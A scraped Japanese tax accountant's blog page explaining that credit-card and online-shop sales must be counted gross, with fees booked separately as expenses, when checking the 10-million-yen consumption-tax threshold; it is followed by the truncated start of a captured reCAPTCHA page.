<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">「相続準備」メニュー</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
税理士ブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/blog" itemprop="item"><span itemprop="name">ブログ</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/category/consumptiontax" itemprop="item"><span itemprop="name">消費税について</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">消費税のかかっていないあなた、売上高の計算方法は合っていますか？</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-2260" class="post-2260 post type-post status-publish format-standard has-post-thumbnail hentry category-consumptiontax">
		<h1 class="entryPostTitle entry-title">消費税のかかっていないあなた、売上高の計算方法は合っていますか？</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2021年5月6日</span>
<span class="updated entry-meta-items">最終更新日時 : 2021年5月6日</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">かわした税理士事務所</span></span>
<span class="tags entry-meta-items">カテゴリー :  <a href="https://kawashita-tax.com/category/consumptiontax" rel="tag">消費税について</a></span>
</div>
<!-- .entry-meta -->	<div class="entry-content post-content">
		<p><strong>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！</strong></p>
<p>&nbsp;</p>
<p><a href="https://kawashita-tax.com/wp-content/uploads/2021/05/ea75faaaeaaa91d81f32b575dfac4aeb.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2261" src="https://kawashita-tax.com/wp-content/uploads/2021/05/ea75faaaeaaa91d81f32b575dfac4aeb.png" alt="" width="400" height="374" srcset="https://kawashita-tax.com/wp-content/uploads/2021/05/ea75faaaeaaa91d81f32b575dfac4aeb.png 400w, https://kawashita-tax.com/wp-content/uploads/2021/05/ea75faaaeaaa91d81f32b575dfac4aeb-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p>売上高が１０００万円を超えると、</p>
<p>２年後から消費税を納めないといけない、</p>
<p>これは商売をしている人なら分かっている人がほとんどでしょう。</p>
<p>&nbsp;</p>
<p>でも、売上高の集計方法は正しく計算していますか？</p>
<p>&nbsp;</p>
<p>よくある間違いをあげてみます。</p>
<p>&nbsp;</p>
<p>１．クレジットカード会社からの入金額を「売上高」として計算している。</p>
<p>売上が１万円、手数料５％引いて、９５００円が入金されたとします。</p>
<p>このときの売上は「１万円」です。「９５００円」ではありません。</p>
<p>売上を「１万円」、支払手数料として経費が「５００円」、これが正解です。</p>
<p>&nbsp;</p>
<p>２．ＢＡＳＥなどの通販サイトからの売上で、入金額を「売上高」にしている。</p>
<p>これも同じです。実際に売れた金額を「売上高」として計算しないといけません。</p>
<p>&nbsp;</p>
<p>ＢＡＳＥなどの場合、売上のお金はＢＡＳＥなどが一旦預かるカタチとなり、</p>
<p>事業者が入金指示をして初めて事業者の口座に振り込まれますよね。</p>
<p>&nbsp;</p>
<p>ＢＡＳＥで出品したものが１万円で売れて、手数料４００円が引かれて、</p>
<p>ＢＡＳＥが預かるカタチの金額が９６００円になります。</p>
<p>で、その９６００円を口座への入金指示すると５００円の手数料が引かれて、</p>
<p>実際の入金が９１００円になります。</p>
<p>&nbsp;</p>
<p>このとき、売上高は「１万円」です。</p>
<p>支払手数料が４００円＋５００円＝９００円です。</p>
<p>決して「９１００円」が売上高ではないのでご注意ください。</p>
<p>&nbsp;</p>
<p>そうやって計算した売上高が１０００万円を超えると、</p>
<p>２年後に消費税がかかるようになるのです。</p>
<p>&nbsp;</p>
<p>「９５００円」や「９１００」円で売上高を計算していないでしょうか？</p>
<p>ちゃんと計算したら１０００万円を超えている可能性がありませんか？</p>
<p>最近は税務当局もちゃんとネット関係の調査をしているので確実にばれます。</p>
<p>&nbsp;</p>
<p>計算方法には注意をしましょう。</p>
		
		<div class="entry-utility">
					</div>
		<!-- .entry-utility -->
	</div><!-- .entry-content -->


<!-- [ .socialSet ] -->

<div class="socialSet">

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<ul style="margin-left:0px;">

<li class="sb_facebook sb_icon">
<a href="http://www.facebook.com/sharer.php?src=bm&u=https://kawashita-tax.com/consumptiontax/20210506&amp;t=%E6%B6%88%E8%B2%BB%E7%A8%8E%E3%81%AE%E3%81%8B%E3%81%8B%E3%81%A3%E3%81%A6%E3%81%84%E3%81%AA%E3%81%84%E3%81%82%E3%81%AA%E3%81%9F%E3%80%81%E5%A3%B2%E4%B8%8A%E9%AB%98%E3%81%AE%E8%A8%88%E7%AE%97%E6%96%B9%E6%B3%95%E3%81%AF%E5%90%88%E3%81%A3%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%81%8B%EF%BC%9F+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;" ><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span>
</a>
</li>

<li class="sb_hatena sb_icon">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://kawashita-tax.com/consumptiontax/20210506&amp;title=%E6%B6%88%E8%B2%BB%E7%A8%8E%E3%81%AE%E3%81%8B%E3%81%8B%E3%81%A3%E3%81%A6%E3%81%84%E3%81%AA%E3%81%84%E3%81%82%E3%81%AA%E3%81%9F%E3%80%81%E5%A3%B2%E4%B8%8A%E9%AB%98%E3%81%AE%E8%A8%88%E7%AE%97%E6%96%B9%E6%B3%95%E3%81%AF%E5%90%88%E3%81%A3%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%81%8B%EF%BC%9F+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=520');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span></a>
</li>

<li class="sb_twitter sb_icon">
<a href="http://twitter.com/intent/tweet?url=https://kawashita-tax.com/consumptiontax/20210506&amp;text=%E6%B6%88%E8%B2%BB%E7%A8%8E%E3%81%AE%E3%81%8B%E3%81%8B%E3%81%A3%E3%81%A6%E3%81%84%E3%81%AA%E3%81%84%E3%81%82%E3%81%AA%E3%81%9F%E3%80%81%E5%A3%B2%E4%B8%8A%E9%AB%98%E3%81%AE%E8%A8%88%E7%AE%97%E6%96%B9%E6%B3%95%E3%81%AF%E5%90%88%E3%81%A3%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%81%8B%EF%BC%9F+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a>
</li>

<li class="sb_google sb_icon">
<a href="https://plus.google.com/share?url=https://kawashita-tax.com/consumptiontax/20210506&amp;t=%E6%B6%88%E8%B2%BB%E7%A8%8E%E3%81%AE%E3%81%8B%E3%81%8B%E3%81%A3%E3%81%A6%E3%81%84%E3%81%AA%E3%81%84%E3%81%82%E3%81%AA%E3%81%9F%E3%80%81%E5%A3%B2%E4%B8%8A%E9%AB%98%E3%81%AE%E8%A8%88%E7%AE%97%E6%96%B9%E6%B3%95%E3%81%AF%E5%90%88%E3%81%A3%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%81%8B%EF%BC%9F+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="vk_icon_w_r_sns_google icon_sns"></span><span class="sns_txt">Google+</span></a>
</li>


<li class="sb_pocket"><span></span>
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-save-url="https://kawashita-tax.com/consumptiontax/20210506" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>

</ul>

</div>
<!-- [ /.socialSet ] -->
<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://kawashita-tax.com/cloud/20210430" rel="prev"><span class="meta-nav">&larr;</span> 「Ｂ／Ｓが作れない」という人の共通点</a></div>
	<div class="nav-next"><a href="https://kawashita-tax.com/incometax/20210507" rel="next">「金は天下の回り物」 <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->
</div>
<!-- [ /#post- ] -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://kawashita-tax.com/2026/01/01" aria-label="2026年1月1日 に投稿を公開">1</a></td><td>2</td><td><a href="https://kawashita-tax.com/2026/01/03" aria-label="2026年1月3日 に投稿を公開">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://kawashita-tax.com/2026/01/06" aria-label="2026年1月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://kawashita-tax.com/2026/01/08" aria-label="2026年1月8日 に投稿を公開">8</a></td><td>9</td><td><a href="https://kawashita-tax.com/2026/01/10" aria-label="2026年1月10日 に投稿を公開">10</a></td><td><a href="https://kawashita-tax.com/2026/01/11" aria-label="2026年1月11日 に投稿を公開">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://kawashita-tax.com/2026/01/16" aria-label="2026年1月16日 に投稿を公開">16</a></td><td><a href="https://kawashita-tax.com/2026/01/17" aria-label="2026年1月17日 に投稿を公開">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2026/01/19" aria-label="2026年1月19日 に投稿を公開">19</a></td><td>20</td><td>21</td><td><a href="https://kawashita-tax.com/2026/01/22" aria-label="2026年1月22日 に投稿を公開">22</a></td><td><a href="https://kawashita-tax.com/2026/01/23" aria-label="2026年1月23日 に投稿を公開">23</a></td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2025/12">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (88)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (47)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (175)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (56)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (308)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (104)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (19)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260123">「食料品消費税ゼロで多くの飲食店が潰れる！」の正体</a>
											<span class="post-date">2026年1月23日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/business/20260122-2">某銀行の一方的なデジタル化への対策</a>
											<span class="post-date">2026年1月22日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20260122">土地を兄弟で共有相続したらいけない訳</a>
											<span class="post-date">2026年1月22日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/consumptiontax/20260119">「消費税は預り金ではない」の正体</a>
											<span class="post-date">2026年1月19日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/taxaccountant/20260117">税理士の仕事を奪っているものの正体</a>
											<span class="post-date">2026年1月17日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=in0afctntpkw
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
